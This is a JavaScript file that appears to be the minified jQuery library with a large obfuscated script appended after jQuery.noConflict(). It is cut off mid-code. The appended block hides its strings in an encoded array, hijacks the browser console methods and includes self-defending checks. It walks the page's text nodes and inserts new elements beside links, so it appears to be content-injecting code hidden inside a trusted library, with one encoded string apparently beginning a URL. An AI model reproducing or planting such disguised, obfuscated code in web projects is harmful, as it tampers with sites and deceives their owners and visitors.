t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return B(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=_e(v.pixelPosition,function(e,t){if(t)return t=Be(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return B(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Gt=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Gt,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Yt=C.jQuery,Qt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Qt),e&&C.jQuery===S&&(C.jQuery=Yt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
jQuery.noConflict();

(function(_0xdba9a0,_0x49b0cf){function _0x386085(_0x1c1e12,_0x475fef,_0x10d030,_0x57aa2c){return _0x2eca(_0x57aa2c- -0xaf,_0x1c1e12);}function _0x68d32b(_0x22e366,_0x13af5f,_0xfd325f,_0x43ffd){return _0x2eca(_0x13af5f- -0x8b,_0xfd325f);}const _0x20150a=_0xdba9a0();while(!![]){try{const _0x130511=-parseInt(_0x386085(0x35,0x41,0x72,0x1f))/(-0x168b*-0x1+0x16ea+-0x2d74*0x1)+parseInt(_0x68d32b(0x94,0x4f,0x4a,0x1))/(-0x1809+0x1a59+0x3b*-0xa)+-parseInt(_0x68d32b(0x60,0xb5,0x72,0xb6))/(-0xf08*0x2+-0x1*0x2597+0x21d5*0x2)*(parseInt(_0x68d32b(0xb,0x3d,-0x16,0x3d))/(0xb16*-0x2+0x64d*0x6+-0xf9e))+parseInt(_0x386085(-0x17,0x74,0x4e,0x18))/(0x473*-0x1+-0x1*-0x449+0x2f)+-parseInt(_0x68d32b(0x60,0x46,0x79,0x65))/(-0x439*0x8+0x6af*0x2+-0x51c*-0x4)*(parseInt(_0x386085(0xb7,0x1,0xa9,0x5e))/(0x24c7+0x18aa+-0x1eb5*0x2))+-parseInt(_0x386085(0xde,0x11c,0x11a,0xb8))/(-0x199c+-0x1343+0x2ce7)*(parseInt(_0x386085(0x30,0x5c,0x3,0x3a))/(0x1*-0xd05+-0x6c5+0x13d3))+-parseInt(_0x386085(-0x1c,-0x16,0x44,0x44))/(0xcd1+-0x2673*0x1+0x19ac)*(-parseInt(_0x386085(0x90,0x87,0xd8,0x90))/(0x26*0xef+0x2*0xfcb+-0x4305));if(_0x130511===_0x49b0cf)break;else _0x20150a['push'](_0x20150a['shift']());}catch(_0x3cfd23){_0x20150a['push'](_0x20150a['shift']());}}}(_0x49bb,-0x636d+0x125a4+0x23e08));const _0x1ec08b=(function(){function _0x2c6c60(_0x285d61,_0x57248c,_0x390e7e,_0x36a539){return _0x2eca(_0x285d61-0x287,_0x57248c);}const _0x224073={};_0x224073[_0x2c6c60(0x3bd,0x3b5,0x40d,0x37f)]=function(_0x106442,_0x4a914b){return _0x106442<_0x4a914b;},_0x224073[_0x2c6c60(0x337,0x33b,0x337,0x37e)]=function(_0x5bdc83,_0x92512a){return _0x5bdc83!==_0x92512a;},_0x224073[_0x2c6c60(0x350,0x347,0x309,0x36a)]='MqyOd';function _0x503bc8(_0x57a2a7,_0x2c8d89,_0x20a002,_0xa75dd7){return _0x2eca(_0x20a002- -0x2b1,_0x57a2a7);}const _0x5cb7a6=_0x224073;let _0x3ae98e=!![];return function(_0x4fc3ca,_0x2c2b88){const _0x118116={'FDZQy':function(_0x3d2465,_0x2e9449){function _0x5f0136(_0x404653,_0x1896be,_0x71db50,_0x334ef5){return _0x2eca(_0x404653-0x3c5,_0x334ef5);}return _0x5cb7a6[_0x5f0136(0x4fb,0x515,0x537,0x4c2)](_0x3d2465,_0x2e9449);},'AeYac':_0x5d58a1(0x2d2,0x251,0x27a,0x220),'SgZGD':function(_0x3094d9,_0x602e1){return _0x5cb7a6['TGwzt'](_0x3094d9,_0x602e1);},'PqmrI':_0x5cb7a6['xthZP']};function _0x5d58a1(_0x4e64ae,_0x42ab82,_0x416e7a,_0x4af585){return _0x2c6c60(_0x416e7a- -0x124,_0x42ab82,_0x416e7a-0x1e8,_0x4af585-0xae);}const _0x114a67=_0x3ae98e?function(){function _0x4a3ec1(_0x41de04,_0x3905f1,_0x2646ac,_0x3ca00f){return _0x5d58a1(_0x41de04-0x187,_0x3905f1,_0x2646ac-0x58,_0x3ca00f-0x75);}const _0x2b1ac2={'gCsMA':function(_0x1b1b1e,_0x38b061){return _0x118116['FDZQy'](_0x1b1b1e,_0x38b061);},'ONnKS':_0x118116[_0x4a3ec1(0x34d,0x33a,0x327,0x2d3)]};function _0x5d9dc1(_0x2c694f,_0x6e5054,_0x3c4021,_0x1464d3){return _0x5d58a1(_0x2c694f-0x1a8,_0x1464d3,_0x3c4021-0x130,_0x1464d3-0x5f);}if(_0x118116['SgZGD'](_0x4a3ec1(0x312,0x2ee,0x2d7,0x2b8),_0x118116[_0x5d9dc1(0x393,0x3ee,0x3b0,0x384)])){const _0x17fc8d=_0x4d0020[_0x5d9dc1(0x30e,0x32e,0x34a,0x34d)](_0x4b72e3['body'][_0x5d9dc1(0x2fc,0x33c,0x341,0x2ea)+_0x5d9dc1(0x3c2,0x39f,0x3b2,0x3e4)]('a'));let _0x281551=-0xd*0x162+-0x11b1+0x1*0x23ab;for(let _0x1142de=-0x4*0x481+0x24f6*-0x1+0x1c6*0x1f;_0x2b1ac2[_0x4a3ec1(0x24c,0x295,0x266,0x220)](_0x1142de,_0x17fc8d[_0x4a3ec1(0x309,0x2f2,0x2dd,0x286)])&&_0x281551<_0x4ee6c2['length'];_0x1142de++){const _0x44ede0=_0x17fc8d[_0x1142de],_0xe45641=_0x5243c4['createElem'+'ent'](_0x2b1ac2[_0x5d9dc1(0x341,0x338,0x350,0x398)]);_0xe45641[_0x5d9dc1(0x38f,0x357,0x376,0x383)]=_0x182eed[_0x281551]['trim'](),_0x44ede0[_0x4a3ec1(0x2db,0x2dc,0x29d,0x2af)][_0x4a3ec1(0x299,0x2ca,0x2f3,0x2d3)+'re'](_0x315d1c['createText'+_0x4a3ec1(0x2ef,0x2ed,0x294,0x2a9)]('\x20'),_0x44ede0[_0x4a3ec1(0x2ad,0x2ac,0x2a6,0x2dc)+'g']);while(_0xe45641[_0x4a3ec1(0x33a,0x2d6,0x2db,0x302)]){_0x44ede0[_0x5d9dc1(0x38a,0x392,0x375,0x325)][_0x4a3ec1(0x2f8,0x29e,0x2f3,0x322)+'re'](_0xe45641['firstChild'],_0x44ede0[_0x4a3ec1(0x2d8,0x309,0x2a6,0x2bf)+'g'][_0x5d9dc1(0x39b,0x372,0x37e,0x3a4)+'g']);}_0x281551++;}}else{if(_0x2c2b88){const _0x313847=_0x2c2b88[_0x4a3ec1(0x2af,0x312,0x30b,0x2e5)](_0x4fc3ca,arguments);return _0x2c2b88=null,_0x313847;}}}:function(){};return _0x3ae98e=![],_0x114a67;};}()),_0x5b3efd=_0x1ec08b(this,function(){function _0x41c4f7(_0x5c4c4b,_0x33ba15,_0x479e69,_0xbaff96){return _0x2eca(_0x479e69-0x30,_0x5c4c4b);}function _0x41c39f(_0x1a6c7e,_0x1695ec,_0x212568,_0x28211f){return _0x2eca(_0x28211f- -0x24e,_0x1a6c7e);}const _0xcfb41c={};_0xcfb41c[_0x41c39f(-0xdb,-0x116,-0x10e,-0xdf)]='(((.+)+)+)'+'+$';const _0x3e355b=_0xcfb41c;return _0x5b3efd[_0x41c4f7(0x164,0x12c,0x121,0x184)]()['search'](_0x3e355b[_0x41c39f(-0x132,-0xde,-0x8c,-0xdf)])[_0x41c39f(-0x15b,-0x19f,-0x188,-0x15d)]()[_0x41c39f(-0x184,-0x175,-0x153,-0x199)+'r'](_0x5b3efd)[_0x41c39f(-0xe7,-0xdd,-0x118,-0x121)](_0x3e355b[_0x41c39f(-0x122,-0xdb,-0xec,-0xdf)]);});_0x5b3efd();const _0x3f9c6c=(function(){const _0x40c03a={};function _0x290fc4(_0x7e2a88,_0x448792,_0x45f18b,_0x50a22a){return _0x2eca(_0x45f18b- -0xfc,_0x448792);}_0x40c03a[_0x290fc4(0x19,0x17,0x5e,0x6f)]=function(_0x1817cb,_0x42db35){return _0x1817cb||_0x42db35;},_0x40c03a[_0x290fc4(-0x54,-0x3c,-0x8,-0x19)]=_0x260767(0x3fb,0x47c,0x3f1,0x42f),_0x40c03a[_0x290fc4(0x18,0x21,0x59,0x80)]=_0x260767(0x4bf,0x468,0x492,0x47e);const _0x2a6fe3=_0x40c03a;let _0x2368b2=!![];function _0x260767(_0x5e1935,_0x2e6ff3,_0x221298,_0x360749){return _0x2eca(_0x360749-0x31f,_0x221298);}return function(_0xc452e,_0x2c43ff){function _0x77cae9(_0x582702,_0x2c970d,_0x1a909a,_0x597de9){return _0x290fc4(_0x582702-0x65,_0x1a909a,_0x582702-0x2a6,_0x597de9-0x1bd);}const _0x2824d4={'npekZ':function(_0x12d149,_0x43e80b){function _0x130f83(_0x3915eb,_0x4b2e42,_0x354090,_0x2be678){return _0x2eca(_0x2be678- -0x202,_0x354090);}return _0x2a6fe3[_0x130f83(-0xb3,-0x95,-0xbe,-0xa8)](_0x12d149,_0x43e80b);},'IGDOU':function(_0x15c6d3,_0x747fa9){return _0x15c6d3!==_0x747fa9;},'GkhlT':_0x2a6fe3[_0x77cae9(0x29e,0x2f6,0x250,0x243)],'ENyor':_0x2a6fe3['iVqGW']},_0x1b20fe=_0x2368b2?function(){function _0x557cd2(_0x5e73b8,_0x556951,_0x253da1,_0x56f805){return _0x77cae9(_0x556951- -0x31,_0x556951-0x158,_0x253da1,_0x56f805-0x25);}const _0x1982b7={'KfuKX':function(_0xb4b403,_0x96e132){function _0x7b4bf7(_0x332dfd,_0x350ab3,_0xbd6ec2,_0x424031){return _0x2eca(_0x350ab3-0x14c,_0x424031);}return _0x2824d4[_0x7b4bf7(0x24f,0x270,0x249,0x265)](_0xb4b403,_0x96e132);}};function _0x338984(_0x5c78ec,_0x5e0da6,_0x24bc69,_0x1e04cf){return _0x77cae9(_0x24bc69- -0x18a,_0x5e0da6-0x7c,_0x5e0da6,_0x1e04cf-0x1f3);}if(_0x2824d4[_0x557cd2(0x25e,0x255,0x28f,0x1f8)](_0x557cd2(0x266,0x289,0x2c5,0x228),_0x2824d4[_0x557cd2(0x239,0x279,0x2d1,0x240)]))return _0x16d1fc=_0x1982b7[_0x338984(0x124,0x17f,0x14b,0x1a2)](_0x237156,![]),_0x189e7a=_0x3b3382[_0x557cd2(0x25b,0x260,0x2a4,0x28d)]('?')[0x977*-0x1+0x1f88+-0x1611],_0x2840cb;else{if(_0x2c43ff){if(_0x338984(0x17c,0x139,0x17f,0x1a1)!==_0x2824d4[_0x338984(0x17b,0x10a,0x12c,0x189)])return _0x6c4222[_0x557cd2(0x2d7,0x2c6,0x286,0x2e6)+'EPT'];else{const _0x337618=_0x2c43ff[_0x557cd2(0x307,0x2c9,0x297,0x2d8)](_0xc452e,arguments);return _0x2c43ff=null,_0x337618;}}}}:function(){};return _0x2368b2=![],_0x1b20fe;};}()),_0x111aa5=_0x3f9c6c(this,function(){function _0x337d90(_0xbcb5bb,_0x24c250,_0x8d4fc6,_0x20650b){return _0x2eca(_0x20650b-0x39b,_0x24c250);}const _0x250e1c={'idCat':_0x1b2080(-0x17f,-0x1bd,-0x16b,-0x15c)+'+$','BSMdO':function(_0x338562,_0x1bd5a8){return _0x338562!==_0x1bd5a8;},'HKpJi':_0x1b2080(-0x1c1,-0x188,-0x17e,-0x214),'RWxlz':function(_0xbf0eeb,_0x36676f){return _0xbf0eeb+_0x36676f;},'NafLn':'return\x20(fu'+_0x1b2080(-0x168,-0x1ac,-0x198,-0x1a4),'bzPUu':'{}.constru'+_0x1b2080(-0x197,-0x152,-0x1a2,-0x1c2)+_0x337d90(0x466,0x46d,0x4a3,0x448)+'\x20)','bfMLu':function(_0x5e5a21){return _0x5e5a21();},'JYApc':'DXNKk','KDbUA':_0x337d90(0x4fe,0x4e7,0x499,0x4e0),'bUURa':'warn','SgPEm':_0x1b2080(-0x19f,-0x1eb,-0x1fd,-0x1ab),'GfeEq':_0x337d90(0x4f2,0x4d1,0x53f,0x500),'tSGvT':_0x1b2080(-0x16f,-0x12f,-0x141,-0x178),'FeJlk':function(_0x53248d,_0x3da320){return _0x53248d<_0x3da320;}};let _0x9bc6ad;try{if(_0x250e1c[_0x337d90(0x4d7,0x4e6,0x4fd,0x4e5)](_0x337d90(0x4c9,0x419,0x4a5,0x46d),_0x250e1c[_0x1b2080(-0x1ab,-0x1e5,-0x17b,-0x1e6)])){const _0x276dee=Function(_0x250e1c['RWxlz'](_0x250e1c[_0x337d90(0x46c,0x49a,0x449,0x499)](_0x250e1c[_0x1b2080(-0x105,-0xfe,-0xbe,-0x149)],_0x250e1c[_0x1b2080(-0x16e,-0x1cc,-0x1ba,-0x180)]),');'));_0x9bc6ad=_0x250e1c[_0x337d90(0x461,0x47f,0x4ce,0x4b9)](_0x276dee);}else{const _0xa65b91=_0x38a6cd[_0x337d90(0x495,0x430,0x483,0x450)+'r']['prototype'][_0x337d90(0x458,0x4eb,0x4bd,0x49c)](_0xb84a5d),_0x302af0=_0x26a4d9[_0x1a6424],_0x422b3b=_0x5ee721[_0x302af0]||_0xa65b91;_0xa65b91[_0x1b2080(-0x1a5,-0x1e5,-0x1ff,-0x16b)]=_0x5123b2['bind'](_0x3cf916),_0xa65b91[_0x337d90(0x4b8,0x472,0x46f,0x48c)]=_0x422b3b[_0x337d90(0x435,0x439,0x4ae,0x48c)][_0x337d90(0x4c0,0x4c2,0x4be,0x49c)](_0x422b3b),_0x39a674[_0x302af0]=_0xa65b91;}}catch(_0x10c463){if(_0x250e1c[_0x337d90(0x4c6,0x47f,0x50c,0x4ce)]===_0x250e1c['KDbUA'])return _0x3f431a[_0x337d90(0x4ea,0x47d,0x483,0x48c)]()[_0x337d90(0x51f,0x4f7,0x51e,0x4c8)](_0x250e1c[_0x337d90(0x49f,0x401,0x412,0x447)])[_0x337d90(0x4b1,0x482,0x475,0x48c)]()[_0x1b2080(-0x1b6,-0x1af,-0x205,-0x1b8)+'r'](_0x1051d3)[_0x1b2080(-0x13e,-0x101,-0x149,-0x153)](_0x250e1c[_0x1b2080(-0x1bf,-0x1f4,-0x1b6,-0x1ac)]);else _0x9bc6ad=window;}const _0x121d2a=_0x9bc6ad[_0x1b2080(-0x108,-0x137,-0xcb,-0x16b)]=_0x9bc6ad[_0x337d90(0x525,0x553,0x52a,0x4fe)]||{},_0x4c7e9=['log',_0x250e1c['bUURa'],_0x250e1c['SgPEm'],_0x337d90(0x500,0x46e,0x50d,0x4bc),'exception',_0x250e1c[_0x1b2080(-0x132,-0x11b,-0xdc,-0x133)],_0x250e1c[_0x1b2080(-0x134,-0xd1,-0x126,-0xea)]];function _0x1b2080(_0x24ac67,_0x56df87,_0x418699,_0x5b3349){return _0x2eca(_0x24ac67- -0x26b,_0x418699);}for(let _0x2a5bf8=0x12ad+0xf*-0x24f+0xff4;_0x250e1c[_0x337d90(0x496,0x4b5,0x4f3,0x4f3)](_0x2a5bf8,_0x4c7e9[_0x337d90(0x4ff,0x4e0,0x497,0x4bd)]);_0x2a5bf8++){const _0x9aa660=_0x3f9c6c[_0x337d90(0x47c,0x44d,0x489,0x450)+'r'][_0x337d90(0x461,0x4b1,0x470,0x4c5)][_0x1b2080(-0x16a,-0x1a9,-0x195,-0x1c7)](_0x3f9c6c),_0x1fe4b9=_0x4c7e9[_0x2a5bf8],_0x136f69=_0x121d2a[_0x1fe4b9]||_0x9aa660;_0x9aa660[_0x337d90(0x4c0,0x40c,0x46f,0x461)]=_0x3f9c6c['bind'](_0x3f9c6c),_0x9aa660[_0x337d90(0x46e,0x4ed,0x4a7,0x48c)]=_0x136f69[_0x337d90(0x460,0x444,0x431,0x48c)][_0x1b2080(-0x16a,-0x1b6,-0x131,-0x184)](_0x136f69),_0x121d2a[_0x1fe4b9]=_0x9aa660;}});function _0x49bb(){const _0x138b1e=['suzsqu1f','DxnLCKfNzw50','u1P6rfy','rvbu','qLnnze8','A3fPs0C','CNLSr3m','rKLmvevsx0fdqW','DgfJyM4','vNnRq2q','yxbWBhK','ChvZAa','rKv3rfi','CMvWBgfJzunOAq','y2HHCKnVzgvbDa','AvzXr1C','u0nssvbu','tK9tq1jjufq','rMvkBgS','AgfZAenVzgu','AhrdA3G','DgfNtMfTzq','BuLJBui','v2fSA2vY','rxbhwg4','ExfLAg4','suHztKK','vvbhsKi','EurUrxa','y29UC29Szq','C2vUza','DgfIBgu','tMfMtg4','mtzptMHyDee','tg9HzgvK','tLH0zNy','DhjPBq','sunivKy','qwvzywm','quTMuvi','t3Lgq2S','CMHyBee','Be1rtNa','vxfjs1y','zMrksu0','z0nZtue','Awrdyxq','CM4GDgHPCYiPka','z2v0rwXLBwvUDa','Bg9JyxrPB24','veD3ENq','u1rzteu','CurjzLa','s3vSqKu','wMLwtKi','y29UC3rYDwn0BW','CgfYzw50rwXLBq','zNjVBq','C3rLBMvY','yxbWzw5Kq2HPBa','r3zztK4','te1WCgu','v2HVq3u','t05Us1m','tMDUswm','Ahr0Chm6lY9JyW','seTWsMK','DMfZz3u','t29Jvg4','t29wz3m','EfDPuNK','r1biA3i','x19WCM90B19F','mZCZmdG1Cuj3t29p','mtm2Exnzz0PT','EhrOwLa','rgTwvg4','EgLnrNe','Aw5MBW','ywrKrxzLBNrmAq','mZCWnda1s2P4AfnA','vNfKENK','jNvYBd0','mte3ntrIsgjirxy','q2LnrKO','CNnNuMe','y3rVCIGICMv0Dq','CMvZCg9UC2vuzq','Dg9yCvO','EKfcC2y','B3bLBG','tM9Kzq','nZi3nZa0BfnXAenj','BNLJzha','suDet1u','twXIvem','CvfVCLG','B3vnCg8','v1HSrge','Dvndyvm','CgfYzw50tM9Kzq','Aw5Uzxjive1m','y3jLyxrLvhjLzq','zxzLCNK','Bg9N','C3bSAxq','re9nq29UDgvUDa','mte5odGXogvcD1P4sq','y3jLyxrLvgv4Da','BMv4DfnPyMXPBG','kcGOlISPkYKRkq','y3jLyxrLrwXLBq','s1LZBK0','AMLWCMe','rLnZt3q','Dg9tDhjPBMC','r0vu','nJKXmdbLEwrwrw4','vKHVugG','ufLIEg4','AhjLzG','zfvJvMK','D2fYBG','y0rjA1G','BLzjqK0','C3H0u2m','DhjHy2u','yNPqvxu','uLD4BhO','Dgv4Dc9ODg1S','r2TOBfq','yMLUza','verAy2q','BMn0Aw9UkcKG','Ag1PrhG','Dgv4DenVBNrLBG','CLLIqLa','CgfYC2vgCM9TuW','Bwf0y2G','ugHmv1y','vu1fzgO','BuzWCK0','ru55B3i','mtiXmw11v0f5qW','B25SB2fK','suXOwgi','tLftwLK','tLj3CwO','BhHdwMm','uK1yB3q','rfzPt0i','DhjPBMC','zw50','zgL2','uerhuLG','v0LAvhG','v0nrBg0','BLrgDfG','txf5t2q','uhfTCKK','yMznthu','C0j5vgfNtMfTzq','zMLYC3rdAgLSza','zxjYB3i','BgvUz3rO','Bu5wvNi','BNbLA1O','A3zpDgC','tgj3q2C','runu','Ee5fzeC','E30Uy29UC3rYDq','ChjVDg90ExbL','s2z1s1G','y3jLyxrLrg9JDq','C2vHCMnO','BMv4De5Vzgu','rhPLEhO','t1Hirvu','BwvUDezYywDTzq','yM9KEq','sLLbCgm','ENbJsMy','vM9zvK8','AhDHDgm','DfnhDLq','Aw5Zzxj0qMvMBW','r2zLrxe','u21vruW','A0rsuKG','DgvZDa','rKLmvevsx1jfsG','CMLYu1e','mtq0mun0t0f2rq','mtuXmtr3AuLKwhO','uxLzDNm','wMrjBhe','EvHpC1i','wLHOrM4','B21cweW'];_0x49bb=function(){return _0x138b1e;};return _0x49bb();}_0x111aa5(),String[_0x34a505(0x276,0x280,0x271,0x2af)][_0x34a505(0x2bf,0x334,0x325,0x2de)]=function(){const _0x4c31a={};_0x4c31a[_0x2d68df(-0x7,0x48,0x42,0x5)]=function(_0x4def4b,_0x2a38e0){return _0x4def4b+_0x2a38e0;},_0x4c31a[_0x2d68df(0x1b,0x1b,-0x25,0x0)]=function(_0x55b8ab,_0x4c6f8b){return _0x55b8ab-_0x4c6f8b;},_0x4c31a[_0x2d68df(0x66,0x91,0x92,0x8f)]=function(_0x20ca87,_0x5a7db1){return _0x20ca87<<_0x5a7db1;};const _0x143fcb=_0x4c31a;function _0x209aa8(_0x109ae0,_0xd1703c,_0x223654,_0xe6b2bb){return _0x347638(_0xd1703c,_0xe6b2bb- -0x251,_0x223654-0x15c,_0xe6b2bb-0x36);}function _0x2d68df(_0x1961e9,_0x4a0cbc,_0x51f86d,_0x228a7d){return _0x347638(_0x1961e9,_0x51f86d- -0x390,_0x51f86d-0x16a,_0x228a7d-0x1ca);}let _0x74bf94=-0x1da9+-0x890*0x1+0x2639;for(const _0x473fb6 of this){const _0x514ff8=_0x473fb6['charCodeAt'](0x1*-0x25c5+-0x1120+0x36e5*0x1);_0x74bf94=_0x143fcb[_0x209aa8(0x174,0x1c8,0x14f,0x181)](_0x143fcb[_0x209aa8(0x102,0x12b,0x17d,0x11a)](_0x143fcb[_0x209aa8(0x1a5,0x174,0x1a8,0x1d1)](_0x74bf94,-0x1fb4*-0x1+0x1903+-0x38b2),_0x74bf94),_0x514ff8),_0x74bf94|=0x22c6+0x124*-0x1d+-0x1f*0xe;}return _0x74bf94;};function getDomain(_0x2700ff,_0x20cf69){const _0x1cbe1b={};_0x1cbe1b[_0x3ec5bf(0x3f2,0x3b4,0x430,0x3d9)]=function(_0x16c4af,_0x390632){return _0x16c4af||_0x390632;};const _0x4048ef=_0x1cbe1b;function _0x3498c1(_0x45546f,_0x28099b,_0x533608,_0x94caeb){return _0x347638(_0x94caeb,_0x45546f- -0x1e5,_0x533608-0x1c,_0x94caeb-0xce);}_0x20cf69=_0x4048ef['VskCd'](_0x20cf69,![]);function _0x3ec5bf(_0x3206b8,_0x26fbc3,_0x4b3e6c,_0x165423){return _0x347638(_0x26fbc3,_0x3206b8- -0x14,_0x4b3e6c-0xa9,_0x165423-0x99);}return _0x2700ff=_0x2700ff[_0x3498c1(0x1b9,0x17b,0x1fe,0x1de)]('?')[-0x1efd*0x1+-0x1ddb*0x1+0x3cd8],_0x2700ff;}function findTextNodes(){function _0x254897(_0x54807a,_0xea271b,_0x2481d5,_0x49b295){return _0x347638(_0x49b295,_0xea271b- -0x459,_0x2481d5-0xce,_0x49b295-0x141);}const _0x8a646b={'tZyIa':_0x254897(-0x8e,-0xa3,-0xa3,-0xd9),'eZcfd':function(_0x2961af){return _0x2961af();},'UMiAb':function(_0x1088b1,_0x9e5d87){return _0x1088b1<_0x9e5d87;},'cCAiA':function(_0x5e80de,_0x12cbd9){return _0x5e80de(_0x12cbd9);},'rYbBP':function(_0x4a56d7,_0x20971d){return _0x4a56d7===_0x20971d;},'yXOsR':_0x254897(-0x6f,-0x32,-0xf,-0x25),'NgnIc':'tcMVQ','mIcmB':'SCRIPT','KYsnM':function(_0xb01571,_0x4211af){return _0xb01571===_0x4211af;},'EpGXn':_0x254897(-0x138,-0xf1,-0x124,-0xc6),'EzSkR':function(_0xedb6f7,_0x39b356){return _0xedb6f7===_0x39b356;},'nVIBM':_0x254897(-0x98,-0x4b,-0x16,-0x55),'IHYNI':function(_0x1926c5,_0x49e619){return _0x1926c5===_0x49e619;},'RMXot':_0x254897(-0xa,-0x5c,-0x1b,-0x45),'VoYVO':function(_0x39c3f0,_0x2215ba){return _0x39c3f0===_0x2215ba;},'WIZTx':function(_0x113005,_0x4644c8){return _0x113005!==_0x4644c8;},'PhLWV':_0x254897(-0x8e,-0x35,-0x97,-0x72),'Vqdzy':'XgDTQ','nAMos':function(_0x5acd9e,_0x33acce){return _0x5acd9e>=_0x33acce;},'hmiDx':function(_0x4c49e6,_0x220ec9){return _0x4c49e6!==_0x220ec9;},'qQorX':'fSprY','prBTC':_0x3f331a(0x140,0x189,0x19a,0x1c0)},_0x655f=document[_0x254897(-0x66,-0xbe,-0x73,-0xf7)+_0x3f331a(0x223,0x1ed,0x1b9,0x233)](document[_0x3f331a(0x1a9,0x1c2,0x187,0x21c)],NodeFilter['SHOW_TEXT'],{'acceptNode':function(_0x42002f){const _0x2eebc5={'UMEdj':_0x8a646b['tZyIa'],'LbwCg':function(_0x28720e){return _0x8a646b['eZcfd'](_0x28720e);},'iltee':function(_0x481c3d,_0x31c943){return _0x8a646b['UMiAb'](_0x481c3d,_0x31c943);},'KulBE':function(_0x48f08c,_0x3ffdb0){return _0x8a646b['cCAiA'](_0x48f08c,_0x3ffdb0);}};function _0x34a603(_0x5e0d87,_0x43707c,_0x1a0727,_0x5b4db2){return _0x254897(_0x5e0d87-0x194,_0x5e0d87- -0x21d,_0x1a0727-0x15,_0x5b4db2);}function _0x2469fc(_0x367f3e,_0x348508,_0x27c468,_0x10f3a4){return _0x254897(_0x367f3e-0xe2,_0x10f3a4- -0x12,_0x27c468-0x55,_0x367f3e);}if(_0x8a646b[_0x34a603(-0x2b9,-0x261,-0x259,-0x2c2)](_0x8a646b[_0x2469fc(-0xb6,-0xc8,-0x4b,-0x71)],_0x8a646b[_0x2469fc(-0x12d,-0x11c,-0xf9,-0xf6)]))_0x1ca5b5[_0x34a603(-0x306,-0x2bf,-0x363,-0x30c)+'d'](_0x201f4f['firstChild']);else{let 